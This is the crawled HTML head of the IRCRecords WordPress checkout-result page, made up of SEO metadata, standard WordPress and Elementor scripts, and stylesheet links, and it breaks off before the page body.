

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ircrecords.com/stripe-checkout-result/
body_size: 18825
content:
<!DOCTYPE html>
<html class="html" lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Checkout-Result - IRCRecords</title>
	<link rel="canonical" href="https://ircrecords.com/stripe-checkout-result/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Checkout-Result - IRCRecords" />
	<meta property="og:description" content="You are all set ! REMEMBER TO SET UP THE TRACKER TO LOG YOUR ATTEMPT" />
	<meta property="og:url" content="https://ircrecords.com/stripe-checkout-result/" />
	<meta property="og:site_name" content="IRCRecords" />
	<meta property="article:publisher" content="https://www.facebook.com/IRCrecords" />
	<meta property="article:modified_time" content="2021-03-19T19:18:04+00:00" />
	<meta property="og:image" content="https://ircrecords.com/wp-content/uploads/2021/05/IRCRecords_Thumbnail.png" />
	<meta property="og:image:width" content="484" />
	<meta property="og:image:height" content="484" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ircrecords.com/stripe-checkout-result/","url":"https://ircrecords.com/stripe-checkout-result/","name":"Checkout-Result - IRCRecords","isPartOf":{"@id":"https://ircrecords.com/#website"},"datePublished":"2020-06-25T13:56:47+00:00","dateModified":"2021-03-19T19:18:04+00:00","breadcrumb":{"@id":"https://ircrecords.com/stripe-checkout-result/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://ircrecords.com/stripe-checkout-result/"]}]},{"@type":"BreadcrumbList","@id":"https://ircrecords.com/stripe-checkout-result/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ircrecords.com/"},{"@type":"ListItem","position":2,"name":"Checkout-Result"}]},{"@type":"WebSite","@id":"https://ircrecords.com/#website","url":"https://ircrecords.com/","name":"IRCRecords","description":"Corrected time record breaking","publisher":{"@id":"https://ircrecords.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ircrecords.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://ircrecords.com/#organization","name":"IRCRecords","url":"https://ircrecords.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ircrecords.com/#/schema/logo/image/","url":"https://ircrecords.com/wp-content/uploads/2020/07/cropped-FOURTH_CAPE-IRC_LOGO_RGB_TM-01.png","contentUrl":"https://ircrecords.com/wp-content/uploads/2020/07/cropped-FOURTH_CAPE-IRC_LOGO_RGB_TM-01.png","width":926,"height":549,"caption":"IRCRecords"},"image":{"@id":"https://ircrecords.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/IRCrecords","https://www.instagram.com/irc_records/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IRCRecords &raquo; Feed" href="https://ircrecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IRCRecords &raquo; Comments Feed" href="https://ircrecords.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ircrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://ircrecords.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.95' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ircrecords.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ircrecords.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://ircrecords.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ircrecords.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://ircrecords.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ircrecords.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://ircrecords.com/wp-content/uploads/elementor/css/post-31.css?ver=1763031238' media='all' />
<link rel='stylesheet' id='elementor-post-89-css' href='https://ircrecords.com/wp-content/uploads/elementor/css/post-89.css?ver=1763155382' media='all' />
<link rel='stylesheet' id='elementor-post-164-css' href='https://ircrecords.com/wp-content/uploads/elementor/css/post-164.css?ver=1763031238' media='all' />
<link rel='stylesheet' id='elementor-post-243-css' href='https://ircrecords.com/wp-content/uploads/elementor/css/post-243.css?ver=1763031239' media='all' />
<link rel='stylesheet' id='elementor-post-4814-css' href='https://ircrecords.com/wp-content/uploads/elementor/css/post-4814.css?ver=1763031239' media='all' />
<link rel='stylesheet' id='elementor-post-1208-css' href='https://ircrecords.com/wp-content/uploads/elementor/css/post-1208.css?ver=1763031239' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ircrecords.com/wp-content/tablepress-combined.min.css?ver=10' media='all' />
<style id='posts-table-pro-head-inline-css'>
table.posts-data-table { visibility: hidden; }
</style>
<link rel='stylesheet' id='eael-general-css' href='https://ircrecords.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ircrecords.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-110-css' href='https://ircrecords.com/wp-content/uploads/elementor/css/post-110.css?ver=1638988442' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ircrecords.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ircrecords.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=8.4.4' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ircrecords.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://ircrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ircrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ircrecords.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"stripe-checkout-result\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"stripe-checkout-result\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order\",\"order\":\"ASC\",\"facetwp\":false,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false}"};
</script>
<script src="https://ircrecords.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ircrecords.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ircrecords.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ircrecords.com/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ircrecords.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ircrecords.com/?p=89' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ircrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fircrecords.com%2Fstripe-checkout-result%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ircrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fircrecords.com%2Fstripe-checkout-result%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ircrecords.com/wp-content/uploads/2020/07/cropped-FOURTH_CAPE-CYAN-IRC_LOGO_On-Blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ircrecords.com/wp-content/uploads/2020/07/cropped-FOURTH_CAPE-CYAN-IRC_LOGO_On-Blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ircrecords.com/wp-content/uploads/2020/07/cropped-FOURTH_CAPE-CYAN-IRC_LOGO_On-Blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://ircrecords.com/wp-content/uploads/2020/07/cropped-FOURTH_CAPE-CYAN-IRC_LOGO_On-Blue-270x270.png" />
		<style id="wp-custom-css">
